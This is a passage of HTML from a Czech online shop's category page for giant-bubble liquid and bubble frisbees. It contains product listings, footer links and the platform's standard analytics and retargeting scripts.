                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="71.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        71 Kč
                    </strong>
            

        
    </div>
            <span class="price-standard">
            <span>
                <strong>89 Kč</strong>
            </span>
        </span>
                <span class="price-save">
            (&ndash;20 %)
        </span>
    

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/frisbee-bublina/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Frisbee - létající talíř s bublinou Megabublinou a miska na bublifuk v...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">228</span>
    
    </div>
</div>
                                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="3538" data-micro-identifier="8f47b812-511f-11ec-9195-ecf4bbcda94d" data-testid="productItem">
                    <a href="/megabublina/frisbee/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="MEGASLIZOUN TALIR" data-micro-image="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/big/3538_megaslizoun-talir.png?62780ecb" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/shop/detail/3538_megaslizoun-talir.png?62780ecb
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/megabublina/frisbee/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Frisbee Lama 2v1- létající talíř  i miska na bublifuk                    </span>
                </a>
                
            <div class="ratings-wrapper">
            
                                        <div class="availability">
            <span style="color:#009901">
                skladem            </span>
                                                            </div>
                        </div>
    
                            </div>

            <div class="p-bottom single-button">
                
                <div data-micro="offer"
    data-micro-price="71.00"
    data-micro-price-currency="CZK"
            data-micro-availability="https://schema.org/InStock"
    >
                    <div class="prices">
                                                                                
                                                        
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        71 Kč
                    </strong>
            

        
    </div>
            <span class="price-standard">
            <span>
                <strong>89 Kč</strong>
            </span>
        </span>
                <span class="price-save">
            (&ndash;20 %)
        </span>
    

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/megabublina/frisbee/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                                                            <p class="p-desc" data-micro="description" data-testid="productCardShortDescr">
                                Frisbee - létající talíř s bublající lamou a miska na bublifuk v jednom!...
                            </p>
                                                            

                </div>

            </div>

        </div>

        
    

                    <span class="no-display" data-micro="sku">142</span>
    
    </div>
</div>
                        </div>
        <div class="listingControls" aria-labelledby="listingControlsHeading">
    <h3 id="listingControlsHeading" class="sr-only">Ovládací prvky výpisu</h3>

    
    <div class="itemsTotal">
        <strong>5</strong> položek celkem    </div>

    </div>
        </div>
                    </main>
    </div>
    
                                
    
</div>
        
        
                            <footer id="footer">
                    <h2 class="sr-only">Zápatí</h2>
                    
                                                                <div class="container footer-rows">
                            
                                    


<div class="row custom-footer elements-6">
                    
        <div class="custom-footer__newsletter col-sm-6 col-lg-4">
                                                                                                                <div class="newsletter-header">
        <h4 class="topic"><span>Odebírat newsletter</span></h4>
        
    </div>
            <form action="/action/MailForm/subscribeToNewsletters/" method="post" id="formNewsletterWidget" class="subscribe-form compact-form">
    <fieldset>
        <input type="hidden" name="formId" value="2" />
                <span class="no-display">Nevyplňujte toto pole:</span>
        <input type="text" name="surname" class="no-display" />
        <div class="validator-msg-holder js-validated-element-wrapper">
            <input type="email" name="email" class="form-control" placeholder="Vaše e-mailová adresa" required />
        </div>
                                <br />
            <div>
                                    <div class="form-group js-validated-element-wrapper consents consents-first">
            <input
                type="hidden"
                name="consents[]"
                id="newsletterWidgetConsents31"
                value="31"
                                                        data-special-message="validatorConsent"
                            />
                                        <label for="newsletterWidgetConsents31" class="whole-width">
                                        Vložením e-mailu souhlasíte s <a href="/podminky-ochrany-osobnich-udaju/" rel="noopener noreferrer">podmínkami ochrany osobních údajů</a>
                </label>
                    </div>
                </div>
                        <button type="submit" class="btn btn-default btn-arrow-right"><span class="sr-only">Přihlásit se</span></button>
    </fieldset>
</form>

    
                                                        </div>
                    
        <div class="custom-footer__banner1 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="67"><div class="myfooter-links">
		<h4>UŽITEČNÉ ODKAZY</h4>
		<ul>
				<li><a href="/megabublina"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-bublifuk2.svg' alt="" height="25">MEGABUBLINA</a></li>
				<li><a href="/megaslizoun"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-sliz2.svg' alt="" height="25">MEGASLIZOUN</a></li>
				<li><a href="/megapena"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-peny2.svg' alt="" height="25">MEGAPĚNA</a></li>
				<li><a href="/megapisek"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/kodovani/ikona_pisek.svg' alt="" height="25">MEGAPÍSEK</a></li>
		</ul>
</div></span></div></div>
                    </div>
                    
        <div class="custom-footer__banner2 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="70"><div class="myfooter-foryou">
		<h4>INFORMACE PRO VÁS</h4>
		<ul>
				<li><a href="/caste-dotazy/">Často kladené dotazy</a></li>
                                <li><a href="/novinky/">Novinky</a></li>
                                <li><a href="/o-nas/">O nás</a></li>
				<li><a href="/sledujte-nas/">Sociální sítě</a></li>
		</ul>
</div></span></div></div>
                    </div>
                    
        <div class="custom-footer__banner3 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="73"><div class="myfooter-about">
		<h4>VŠE O NÁKUPU</h4>
		<ul>
				<li><a href="/kontakty">Kontakty</a></li>
                                <li><a href="/doprava-a-platba">Doprava a platba</a></li>
				<li><a href="/obchodni-podminky">Obchodní podmínky</a></li>
				<li><a href="/podminky-ochrany-osobnich-udaju/">Ochrana osobních údajů</a></li>
		</ul>
</div></span></div></div>
                    </div>
                    
        <div class="custom-footer__banner4 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="76"><div class="myfooter-contact">
		<h4>KONTAKTY</h4>
		<ul>
				<li><a href="mailto:obchod@megamanie.cz"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/mail.svg' alt="">obchod@megamanie.cz</a></li>
		</ul>
		<p>
				Adresa pro zpětné zásilky: <br><br>Lowlands international s.r.o.<br>Italská 771, 289 24 Milovice<br>
</p>
</div></span></div></div>
                    </div>
                    
        <div class="custom-footer__banner5 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="79"><div class="myfooter-socials">
		<img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/maskot-megamanie-footer.png' alt="">
		<div><a href="https://www.tiktok.com/@megamanie.cz" target="_blank" rel="noopener noreferrer"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/tiktok-new.svg' alt="" width="31">megamanie</a></div>
		<div><a href="https://www.facebook.com/megabublina" target="_blank" rel="noopener noreferrer"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/facebook-new.svg' alt="" width="31">megamanie</a></div>
		<div><a href="https://www.instagram.com/megamanie/" target="_blank" rel="noopener noreferrer"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/instagram-new.svg' alt="" width="31">megamanie</a></div>
</div></span></div></div>
                    </div>
    </div>
                        </div>
                                        
            
                    
    <div class="footer-bottom">
        <div class="container">
            <span id="signature" style="display: inline-block !important; visibility: visible !important;"><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="image" target="_blank"><img src="data:image/svg+xml,%3Csvg%20width%3D%2217%22%20height%3D%2217%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/logo/shoptetLogo.svg" width="17" height="17" alt="Shoptet" class="vam" fetchpriority="low" /></a><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="title" target="_blank">Vytvořil Shoptet</a></span>
            <span class="copyright" data-testid="textCopyright">
                Copyright 2026 <strong>megamanie.cz</strong>. Všechna práva vyhrazena.                                    <a href="#" class="cookies-settings js-cookies-settings" data-testid="cookiesSettings">Upravit nastavení cookies</a>
                            </span>
        </div>
    </div>

                    
                                            
                </footer>
                <!-- / footer -->
                    
        </div>
        <!-- / overall-wrapper -->

                    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js"></script>
                <script>var shoptet = shoptet || {};shoptet.abilities = {"about":{"generation":3,"id":"13"},"config":{"category":{"product":{"image_size":"detail"}},"navigation_breakpoint":767,"number_of_active_related_products":4,"product_slider":{"autoplay":false,"autoplay_speed":3000,"loop":true,"navigation":true,"pagination":true,"shadow_size":10}},"elements":{"recapitulation_in_checkout":true},"feature":{"directional_thumbnails":false,"extended_ajax_cart":false,"extended_search_whisperer":true,"fixed_header":false,"images_in_menu":true,"product_slider":true,"simple_ajax_cart":true,"smart_labels":true,"tabs_accordion":true,"tabs_responsive":true,"top_navigation_menu":true,"user_action_fullscreen":false}};shoptet.design = {"template":{"name":"Disco","colorVariant":"13-one"},"layout":{"homepage":"catalog4","subPage":"catalog3","productDetail":"catalog3"},"colorScheme":{"conversionColor":"#FFC500","conversionColorHover":"#FFC500","color1":"#000000","color2":"#FFC500","color3":"#000000","color4":"#cfcfcf"},"fonts":{"heading":"Open Sans","text":"Open Sans"},"header":{"backgroundImage":"https:\/\/www.megamanie.czdata:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7","image":null,"logo":"https:\/\/www.megamanie.czuser\/logos\/megamanie_logo_kreslic___pl__tno_1_kopie_3_(1)_6.png","color":"#ffffff"},"background":{"enabled":false,"color":null,"image":null}};shoptet.config = {};shoptet.events = {};shoptet.runtime = {};shoptet.content = shoptet.content || {};shoptet.updates = {};shoptet.messages = [];shoptet.messages['lightboxImg'] = "Obrázek";shoptet.messages['lightboxOf'] = "z";shoptet.messages['more'] = "Více";shoptet.messages['cancel'] = "Zrušit";shoptet.messages['removedItem'] = "Položka byla odstraněna z košíku.";shoptet.messages['discountCouponWarning'] = "Zapomněli jste uplatnit slevový kupón. Pro pokračování jej uplatněte pomocí tlačítka vedle vstupního pole, nebo jej smažte.";shoptet.messages['charsNeeded'] = "Prosím, použijte minimálně 3 znaky!";shoptet.messages['invalidCompanyId'] = "Neplané IČ, povoleny jsou pouze číslice";shoptet.messages['needHelp'] = "Potřebujete pomoc?";shoptet.messages['showContacts'] = "Zobrazit kontakty";shoptet.messages['hideContacts'] = "Skrýt kontakty";shoptet.messages['ajaxError'] = "Došlo k chybě; obnovte prosím stránku a zkuste to znovu.";shoptet.messages['variantWarning'] = "Zvolte prosím variantu produktu.";shoptet.messages['chooseVariant'] = "Zvolte variantu";shoptet.messages['unavailableVariant'] = "Tato varianta není dostupná a není možné ji objednat.";shoptet.messages['withVat'] = "včetně DPH";shoptet.messages['withoutVat'] = "bez DPH";shoptet.messages['toCart'] = "Do košíku";shoptet.messages['emptyCart'] = "Prázdný košík";shoptet.messages['change'] = "Změnit";shoptet.messages['chosenBranch'] = "Zvolená pobočka";shoptet.messages['validatorRequired'] = "Povinné pole";shoptet.messages['validatorEmail'] = "Prosím vložte platnou e-mailovou adresu";shoptet.messages['validatorUrl'] = "Prosím vložte platnou URL adresu";shoptet.messages['validatorDate'] = "Prosím vložte platné datum";shoptet.messages['validatorNumber'] = "Vložte číslo";shoptet.messages['validatorDigits'] = "Prosím vložte pouze číslice";shoptet.messages['validatorCheckbox'] = "Zadejte prosím všechna povinná pole";shoptet.messages['validatorConsent'] = "Bez souhlasu nelze odeslat.";shoptet.messages['validatorPassword'] = "Hesla se neshodují";shoptet.messages['validatorInvalidPhoneNumber'] = "Vyplňte prosím platné telefonní číslo bez předvolby.";shoptet.messages['validatorInvalidPhoneNumberSuggestedRegion'] = "Neplatné číslo — navržený region: %1";shoptet.messages['validatorInvalidCompanyId'] = "Neplatné IČ, musí být ve tvaru jako %1";shoptet.messages['validatorFullName'] = "Nezapomněli jste příjmení?";shoptet.messages['validatorHouseNumber'] = "Prosím zadejte správné číslo domu";shoptet.messages['validatorZipCode'] = "Zadané PSČ neodpovídá zvolené zemi";shoptet.messages['validatorShortPhoneNumber'] = "Telefonní číslo musí mít min. 8 znaků";shoptet.messages['choose-personal-collection'] = "Prosím vyberte místo doručení u osobního odběru, není zvoleno.";shoptet.messages['choose-external-shipping'] = "Upřesněte prosím vybraný způsob dopravy";shoptet.messages['choose-ceska-posta'] = "Pobočka České Pošty není určena, zvolte prosím některou";shoptet.messages['choose-hupostPostaPont'] = "Pobočka Maďarské pošty není vybrána, zvolte prosím nějakou";shoptet.messages['choose-postSk'] = "Pobočka Slovenské pošty není zvolena, vyberte prosím některou";shoptet.messages['choose-ulozenka'] = "Pobočka Uloženky nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-zasilkovna'] = "Pobočka Zásilkovny nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-ppl-cz'] = "Pobočka PPL ParcelShop nebyla vybrána, vyberte prosím jednu";shoptet.messages['choose-glsCz'] = "Pobočka GLS ParcelShop nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-dpd-cz'] = "Ani jedna z poboček služby DPD Parcel Shop nebyla zvolená, prosím vyberte si jednu z možností.";shoptet.messages['watchdogType'] = "Je zapotřebí vybrat jednu z možností u sledování produktu.";shoptet.messages['watchdog-consent-required'] = "Musíte zaškrtnout všechny povinné souhlasy";shoptet.messages['watchdogEmailEmpty'] = "Prosím vyplňte e-mail";shoptet.messages['privacyPolicy'] = 'Musíte souhlasit s ochranou osobních údajů';shoptet.messages['amountChanged'] = '(množství bylo změněno)';shoptet.messages['unavailableCombination'] = 'Není k dispozici v této kombinaci';shoptet.messages['specifyShippingMethod'] = 'Upřesněte dopravu';shoptet.messages['PIScountryOptionMoreBanks'] = 'Možnost platby z %1 bank';shoptet.messages['PIScountryOptionOneBank'] = 'Možnost platby z 1 banky';shoptet.messages['PIScurrencyInfoCZK'] = 'V měně CZK lze zaplatit pouze prostřednictvím českých bank.';shoptet.messages['PIScurrencyInfoHUF'] = 'V měně HUF lze zaplatit pouze prostřednictvím maďarských bank.';shoptet.messages['validatorVatIdWaiting'] = "Ověřujeme";shoptet.messages['validatorVatIdValid'] = "Ověřeno";shoptet.messages['validatorVatIdInvalid'] = "DIČ se nepodařilo ověřit, i přesto můžete objednávku dokončit";shoptet.messages['validatorVatIdInvalidOrderForbid'] = "Zadané DIČ nelze nyní ověřit, protože služba ověřování je dočasně nedostupná. Zkuste opakovat zadání později, nebo DIČ vymažte s vaši objednávku dokončete v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['validatorVatIdInvalidOssRegime'] = "Zadané DIČ nemůže být ověřeno, protože služba ověřování je dočasně nedostupná. Vaše objednávka bude dokončena v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['previous'] = "Předchozí";shoptet.messages['next'] = "Následující";shoptet.messages['close'] = "Zavřít";shoptet.messages['imageWithoutAlt'] = "Tento obrázek nemá popisek";shoptet.messages['newQuantity'] = "Nové množství:";shoptet.messages['currentQuantity'] = "Aktuální množství:";shoptet.messages['quantityRange'] = "Prosím vložte číslo v rozmezí %1 a %2";shoptet.messages['skipped'] = "Přeskočeno";shoptet.messages.validator = {};shoptet.messages.validator.nameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.emailRequired = "Zadejte e-mailovou adresu (např. jan.novak@example.com).";shoptet.messages.validator.phoneRequired = "Zadejte telefonní číslo.";shoptet.messages.validator.messageRequired = "Napište komentář.";shoptet.messages.validator.descriptionRequired = shoptet.messages.validator.messageRequired;shoptet.messages.validator.captchaRequired = "Vyplňte bezpečnostní kontrolu.";shoptet.messages.validator.consentsRequired = "Potvrďte svůj souhlas.";shoptet.messages.validator.scoreRequired = "Zadejte počet hvězdiček.";shoptet.messages.validator.passwordRequired = "Zadejte heslo, které bude obsahovat min. 4 znaky.";shoptet.messages.validator.passwordAgainRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.currentPasswordRequired = shoptet.messages.validator.passwordRequired;shoptet.messages.validator.birthdateRequired = "Zadejte datum narození.";shoptet.messages.validator.billFullNameRequired = "Zadejte jméno a příjmení.";shoptet.messages.validator.deliveryFullNameRequired = shoptet.messages.validator.billFullNameRequired;shoptet.messages.validator.billStreetRequired = "Zadejte název ulice.";shoptet.messages.validator.deliveryStreetRequired = shoptet.messages.validator.billStreetRequired;shoptet.messages.validator.billHouseNumberRequired = "Zadejte číslo domu.";shoptet.messages.validator.deliveryHouseNumberRequired = shoptet.messages.validator.billHouseNumberRequired;shoptet.messages.validator.billZipRequired = "Zadejte PSČ.";shoptet.messages.validator.deliveryZipRequired = shoptet.messages.validator.billZipRequired;shoptet.messages.validator.billCityRequired = "Zadejte název města.";shoptet.messages.validator.deliveryCityRequired = shoptet.messages.validator.billCityRequired;shoptet.messages.validator.companyIdRequired = "Zadejte IČ.";shoptet.messages.validator.vatIdRequired = "Zadejte DIČ.";shoptet.messages.validator.billCompanyRequired = "Zadejte název společnosti.";shoptet.messages['loading'] = "Načítám…";shoptet.messages['stillLoading'] = "Stále načítám…";shoptet.messages['loadingFailed'] = "Načtení se nezdařilo. Zkuste to znovu.";shoptet.messages['productsSorted'] = "Produkty seřazeny.";shoptet.messages['formLoadingFailed'] = "Formulář se nepodařilo načíst. Zkuste to prosím znovu.";shoptet.messages.moreInfo = "Více informací";shoptet.config.showAdvancedOrder = true;shoptet.config.orderingProcess = {active: false,step: false};shoptet.config.documentsRounding = '3';shoptet.config.documentPriceDecimalPlaces = '2';shoptet.config.thousandSeparator = ' ';shoptet.config.decSeparator = ',';shoptet.config.decPlaces = '0';shoptet.config.decPlacesSystemDefault = '2';shoptet.config.currencySymbol = 'Kč';shoptet.config.currencySymbolLeft = '0';shoptet.config.defaultVatIncluded = 1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.cartActionUrl = '/action/Cart';shoptet.config.advancedOrderUrl = '/action/Cart/GetExtendedOrder/';shoptet.config.cartContentUrl = '/action/Cart/GetCartContent/';shoptet.config.stockAmountUrl = '/action/ProductStockAmount/';shoptet.config.addToCartUrl = '/action/Cart/addCartItem/';shoptet.config.removeFromCartUrl = '/action/Cart/deleteCartItem/';shoptet.config.updateCartUrl = '/action/Cart/setCartItemAmount/';shoptet.config.addDiscountCouponUrl = '/action/Cart/addDiscountCoupon/';shoptet.config.setSelectedGiftUrl = '/action/Cart/setSelectedGift/';shoptet.config.rateProduct = '/action/ProductDetail/RateProduct/';shoptet.config.customerDataUrl = '/action/OrderingProcess/step2CustomerAjax/';shoptet.config.registerUrl = '/registrace/';shoptet.config.agreementCookieName = 'site-agreement';shoptet.config.cookiesConsentUrl = '/action/CustomerCookieConsent/';shoptet.config.cookiesConsentIsActive = 1;shoptet.config.cookiesConsentOptAnalytics = 'analytics';shoptet.config.cookiesConsentOptPersonalisation = 'personalisation';shoptet.config.cookiesConsentOptNone = 'none';shoptet.config.cookiesConsentRefuseDuration = 7;shoptet.config.cookiesConsentName = 'CookiesConsent';shoptet.config.agreementCookieExpire = 1;shoptet.config.cookiesConsentSettingsUrl = '/cookies-settings/';shoptet.config.fonts = {"google":{"attributes":"300,400,700,900:latin-ext","families":["Open Sans"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/open-sans.css"]},"custom":{"families":["shoptet"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/shop\/dist\/font-shoptet-13.css.3c47e30adfa2e9e2683b.css"]}};shoptet.config.mobileHeaderVersion = '1';shoptet.config.fbCAPIEnabled = true;shoptet.config.fbPixelEnabled = true;shoptet.config.fbCAPIUrl = '/action/FacebookCAPI/';shoptet.config.initApplePaySdk = false;shoptet.content.regexp = /strana-[0-9]+[\/]/g;shoptet.content.colorboxHeader = '<div class="colorbox-html-content">';shoptet.content.colorboxFooter = '</div>';shoptet.customer = {};shoptet.csrf = shoptet.csrf || {};shoptet.csrf.token = 'csrf_4g78DqZDf6bd35236f9f8c3d';shoptet.csrf.invalidTokenModal = '<div><h2>Přihlaste se prosím znovu</h2><p>Omlouváme se, ale Váš CSRF token pravděpodobně vypršel. Abychom mohli udržet Vaši bezpečnost na co největší úrovni potřebujeme, abyste se znovu přihlásili.</p><p>Děkujeme za pochopení.</p><div><a href="/login/?backTo=%2Fbublifuk-megabublina%2F">Přihlášení</a></div></div> ';shoptet.csrf.formsSelector = 'csrf-enabled';shoptet.csrf.submitListener = true;shoptet.csrf.validateURL = '/action/ValidateCSRFToken/Index/';shoptet.csrf.refreshURL = '/action/RefreshCSRFTokenNew/Index/';shoptet.csrf.enabled = false;shoptet.config.googleAnalytics ||= {};shoptet.config.googleAnalytics.isGa4Enabled = true;shoptet.config.googleAnalytics.route ||= {};shoptet.config.googleAnalytics.route.ua = "UA";shoptet.config.googleAnalytics.route.ga4 = "GA4";shoptet.config.ums_a11y_category_page = true;shoptet.config.discussion_rating_forms = false;shoptet.config.ums_forms_redesign = false;shoptet.config.showPriceWithoutVat = '';shoptet.config.ums_a11y_login = true;</script>
        
        <!-- Facebook Pixel Code -->
<script type="text/plain" data-cookiecategory="analytics">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
$(document).ready(function(){
fbq('set', 'autoConfig', 'false', '206450383140373')
fbq("init", "206450383140373", {}, { agent:"plshoptet" });
fbq("track", "PageView",{}, {"eventID":"6a2ecc00b32a1d074fddeae4c2629bb3"});
window.dataLayer = window.dataLayer || [];
dataLayer.push({"fbpixel": "loaded","event": "fbloaded"});
fbq("track", "ViewCategory", {"content_name":"Bublifuk MEGABUBLINA","content_category":"Bublifuk MEGABUBLINA","content_ids":["1","2","31"],"content_type":"product"}, {"eventID":"6a2ecc00b32a1d074fddeae4c2629bb3"});
});
</script>
<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=206450383140373&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

        
        

                    <script src="https://cdn.myshoptet.com/prj/dist/master/shop/dist/main-3g.js.d30081754cb01c7aa255.js"></script>
    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/templates/frontend_templates/shared/js/jqueryui/i18n/datepicker-cs.js"></script>
        
<script>if (window.self !== window.top) {const script = document.createElement('script');script.type = 'module';script.src = "https://cdn.myshoptet.com/prj/dist/master/shop/dist/editorPreview.js.e7168e827271d1c16a1d.js";document.body.appendChild(script);}</script>                        <script type="text/javascript" src="https://c.seznam.cz/js/rc.js"></script>
                            
        
        
        <script>
            /* <![CDATA[ */
            var retargetingConf = {
                rtgId: 50427,
                                                category: "Dětské zboží | Hračky | Hry na zahradu | Bublifuky",
                                pageType: "category"
                            };

            let lastSentItemId = null;
            let lastConsent = null;

            function triggerRetargetingHit(retargetingConf) {
                let variantId = retargetingConf.itemId;
                let variantCode = null;

                let input = document.querySelector(`input[name="_variant-${variantId}"]`);
                if (input) {
                    variantCode = input.value;
                    if (variantCode) {
                        retargetingConf.itemId = variantCode;
                    }
                }

                if (retargetingConf.itemId !== lastSentItemId || retargetingConf.consent !== lastConsent) {
                    lastSentItemId = retargetingConf.itemId;
                    lastConsent = retargetingConf.consent;
                    if (window.rc && window.rc.retargetingHit) {
                        window.rc.retargetingHit(retargetingConf);
                    }
                }
            }

                            retargetingConf.consent = 0;

                document.addEventListener('DOMContentLoaded', function() {

                    // Update retargetingConf after user accepts or change personalisation cookies
                    shoptet.consent.onAccept(function(agreements) {
                        if (agreements.length === 0 || !agreements.includes(shoptet.config.cookiesConsentOptPersonalisation)) {
                            retargetingConf.consent = 0;
                        } else {
                            retargetingConf.consent = 1;
                        }
                        triggerRetargetingHit(retargetingConf);
                    });

                    triggerRetargetingHit(retargetingConf);

                    // Dynamic update itemId for product detail page with variants
                                    });
                        /* ]]> */
        </script>
                    
                            <script type="text/plain" data-cookiecategory="analytics">
            if (typeof gtag === 'function') {
            gtag('event', 'view_item_list', {
                                                                                'send_to': 'AW-947102860',
                                'ecomm_pagetype': 'category'
            });
        }
        </script>
                                <!-- User include -->
        <div class="container">
            <!-- service 440(94) html code footer -->
<script>
(function(w,d,x,n,u,t,p,f,s,o){f='LHInsights';w[n]=w[f]=w[f]||function(n,d){
(w[f].q=w[f].q||[]).push([n,d])};w[f].l=1*new Date();w[f].p=p;s=d.createElement(x);
s.async=1;s.src=u+'?t='+t+(p?'&p='+p:'');o=d.getElementsByTagName(x)[0];o.parentNode.insertBefore(s,o)
})(window,document,'script','lhi','https://www.lhinsights.com/shoptet-agent.js','467137','shoptet');
</script>
<!-- project html code footer -->
<!-- <script src="/user/documents/assets/js/main.js?v="></script> -->
<script src="/user/documents/assets/js/main.js?v=1.005"></script>


        </div>
        <!-- /User include -->

        
        
        
        <div class="messages">
            
        </div>

        <div id="screen-reader-announcer" class="sr-only" aria-live="polite" aria-atomic="true"></div>

            <script id="trackingScript" data-products='{"products":{"3220":{"content_category":"MEGABUBLINA \/ Bublifuk MEGABUBLINA","content_type":"product","content_name":"Bublifuk na velké bubliny Megabublina 1l","base_name":"Bublifuk na velké bubliny Megabublina 1l","variant":null,"manufacturer":"Megabublina","content_ids":["1"],"guid":"8772a8f4-511f-11ec-a1cc-ecf4bbcda94d","visibility":1,"value":"127","valueWoVat":"105","facebookPixelVat":false,"currency":"CZK","base_id":3295,"category_path":["MEGABUBLINA"]},"3328":{"content_category":"MEGABUBLINA \/ Bublifuk MEGABUBLINA","content_type":"product","content_name":"Bublifuk na velké bubliny Megabublina - koncentrát (na 4L bublifuku)","base_name":"Bublifuk na velké bubliny Megabublina - koncentrát (na 4L bublifuku)","variant":null,"manufacturer":"Megabublina","content_ids":["31"],"guid":"8af15e9e-511f-11ec-81ec-ecf4bbcda94d","visibility":1,"value":"311","valueWoVat":"257","facebookPixelVat":false,"currency":"CZK","base_id":3403,"category_path":["MEGABUBLINA"]},"3217":{"content_category":"MEGABUBLINA \/ Bublifuk MEGABUBLINA","content_type":"product","content_name":"Bublifuk na velké bubliny Megabublina 5l","base_name":"Bublifuk na velké bubliny Megabublina 5l","variant":null,"manufacturer":"Megabublina","content_ids":["2"],"guid":"873c6514-511f-11ec-b51c-ecf4bbcda94d","visibility":1,"value":"499","valueWoVat":"412","facebookPixelVat":false,"currency":"CZK","base_id":3292,"category_path":["MEGABUBLINA"]},"3769":{"content_category":"MEGABUBLINA \/ Bublifuk MEGABUBLINA","content_type":"product","content_name":"Frisbee Bublina 2v1 - létající talíř  i miska na bublifuk","base_name":"Frisbee Bublina 2v1 - létající talíř  i miska na bublifuk","variant":null,"manufacturer":"Megabublina","content_ids":["228"],"guid":"9a907f9c-f1a6-11ec-9e40-ecf4bbd5fcf2","visibility":1,"value":"71","valueWoVat":"59","facebookPixelVat":false,"currency":"CZK","base_id":3826,"category_path":["MEGABUBLINA"]},"3463":{"content_category":"MEGABUBLINA \/ Bublifuk MEGABUBLINA","content_type":"product","content_name":"Frisbee Lama 2v1- létající talíř  i miska na bublifuk","base_name":"Frisbee Lama 2v1- létající talíř  i miska na bublifuk","variant":null,"manufacturer":"Megabublina","content_ids":["142"],"guid":"8f47b812-511f-11ec-9195-ecf4bbcda94d","visibility":1,"value":"71","valueWoVat":"59","facebookPixelVat":false,"currency":"CZK","base_id":3538,"category_path":["MEGABUBLINA"]}},"banners":{"67":{"id":"banner1","name":"Užitečné odkazy","position":"footer"},"70":{"id":"banner2","name":"Informace pro vás","position":"footer"},"73":{"id":"banner3","name":"Vše o nákupu","position":"footer"},"76":{"id":"banner4","name":"Kontaktujte nás","position":"footer"},"79":{"id":"banner5","name":"Megamanie","position":"footer"}},"lists":[{"id":"997","name":"category: \/bublifuk-megabublina\/","price_ids":[3220,3328,3217,3769,3463],"isMainListing":true,"offset":0},{"id":"997","name":"category_best_sellers: \/bublifuk-megabublina\/","price_ids":[3220,3217,3328],"isMainListing":false,"offset":0}]}'>
        if (typeof shoptet.tracking.processTrackingContainer === 'function') {
            shoptet.tracking.processTrackingContainer(
                document.getElementById('trackingScript').getAttribute('data-products')
            );
        } else {
